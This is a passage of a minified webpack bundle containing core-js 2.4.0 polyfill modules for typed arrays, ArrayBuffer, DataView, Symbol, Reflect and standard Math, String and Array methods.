W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return 